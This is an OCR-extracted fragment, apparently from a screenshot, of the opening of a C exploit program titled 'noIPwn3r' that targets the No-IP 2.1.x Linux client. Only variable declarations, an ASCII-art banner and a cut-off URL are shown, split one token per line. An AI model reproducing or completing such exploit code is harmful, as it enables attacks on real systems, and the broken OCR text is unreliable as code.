
char
*
xploit
,
*
ver
,
*
hexmap
;
 	u_char custom
[
4
]
;
int
 i
,
 v 
=
0
,
 port
;
// Payola 
printf
(
"\n noIPwn3r - xploit para 
noip-2.1.x linux\n"
)
;
printf
(
"     _  __                 
__  ___      __\n"
)
;
printf
(
"    | |/ /__  ____  ____  /  
|/  /_  __/ /_____ _\n"
)
;
printf
(
"    |   / _ \\/ __ \\/ __ 
\\/ /|_/ / / / / __/ __ `/\n"
)
;
printf
(
"   /   /  __/ / / / /_/ / /  
/ / /_/ / /_/ /_/ / \n"
)
;
printf
(
"  /_/|_\\___/_/ 
/_/\\____/_/  
/_/\\__,_/\\__/\\__,_/\n\n"
)
;
printf
(
"  
http://xenomuta.tuxfamily.org - 